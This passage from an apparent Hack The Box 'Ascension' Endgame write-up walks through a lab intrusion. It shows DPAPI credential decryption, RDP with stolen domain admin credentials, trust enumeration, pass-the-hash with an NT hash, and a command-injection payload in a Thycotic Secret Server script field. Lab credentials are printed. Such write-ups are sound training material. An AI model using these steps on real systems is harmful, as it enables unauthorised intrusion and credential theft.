
It makes sense because here kiwi is showing us those proxy account credentials that are saved in MSSQL Server. If I run SharpDPAPI with this password, I can decrypt svc_dev DPAPI credential blob and obtain sa secret once again:
Cmd > .\SharpDPAPI.exe credentials /password:a2W@rWAHzG+zQrB4

5. Corridor
Possessing domain admin’s password in plaintext, I will make my life easier and connect to DC1 via RDP for further enumeration:
$ proxychains4 -q xfreerdp /u:'administrator' /p:'pleasefastenyourseatbelts01!' /v:192.168.10.6 /dynamic-resolution +clipboard /drive:share,/home/snovvcrash/htb/endgames/ascension/www

If the Endgame description is to be believed, there is another domain somewhere to be attacked, so the first thing I will do is enumerate the network.

DC1 is a dual-homed machine with 192.168.11.6 as the second IP address. There are also two yet unknown machines in ARP cache: 192.168.11.201 and 192.168.11.210. I can navigate to my local SMB drive and import PowerView to enumerate domain trusts:
Cmd > powershell -exec bypass
PS > cd "\\tsclient\share"
PS > . .\powerview4.ps1
PS > Invoke-MapDomainTrust

The second domain – megaairline.local – is in FOREST_TRANSITIVE trust with daedalus.local (cross-forest trust between the root of two domain forests, ref). According to the machine names on Hack The Box board I will assume that 192.168.11.201 and 192.168.11.210 are DC2.megaairline.local and MS01.megaairline.local (not necessarily in that order). It can be verified with nslookup.

I will use Portscan.ps1 to enumerate open ports on these machines:
PS > . .\invoke-portscan.ps1
PS > Invoke-Portscan -Hosts 192.168.11.201,192.168.11.210 -TopPorts 1000 -T 4 -oA dc2-ms01-1000
PS > cat dc2-ms01-1000.gnmap | findstr Open

I will target the web service at 80/TCP, 443/TCP on MS01 and search for low hanging fruits (80/TCP is open actually, it just errors out). To enumerate HTTP(S) applications I will use gobuster and discover some interesting endpoints:
PS > .\gobuster.exe dir -ku 'https://ms01.megaairline.local' -w directory-list-lowercase-2.3-big.txt -x aspx -a 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0' -s 200,204,301,302,307,401 -b 400,404

There’s a Thycotic Secret Server running on MS01 and it waits for authentication.

I will assume that some user from daedalus.local also belongs to megaairline.local, so I will grab the last NT hash from NTDS that we yet don’t have a plaintext value for (DAEDALUS\elliot) and go to crackstation.net.

Nice, now I can verify it with a simple net use command against megaairline.local:
PS > net use \\dc2.megaairline.local\NETLOGON '84@m!n@9' /user:megaairline.local\elliot
PS > net use \\dc2.megaairline.local\NETLOGON /delete

The elliot user creds are valid in megaairline.local, cool! By the way, I could also verify the NT hash directly without the plaintext value – with SharpMapExec, for example:
PS > Invoke-SharpMapExec -Command "ntlm smb /user:elliot /ntlm:74fdf381a94e1e446aaedf1757419dcd /domain:megaairline.local /computername:dc2 /m:shares"

So now I will log into Secret Server and go straight to /SecretServer/AdminScripts.aspx.

Honestly, I spent quite some time enumerating the web application and searching for known public CVEs – there aren’t that many of them. And I was very surprised that there is a command injection in the Params field when you edit (SSH) scripts.


Not sure why it is still not assigned a CVE ID… May be it’s up coming ![]() Anyways, if I provide something like
Anyways, if I provide something like foo || type c:\users\elliot\desktop\flag.txt || bar as a payload, I will get the fifth flag.

Now let’s get a proper shell on the box.
!Flag
ASCENSION{n0t_so_s3cR3t_*******}
6. Upgrade
Before actually messing with getting the reverse shell I will first disable Windows Firewall via GPO (both the domain and standard profiles).
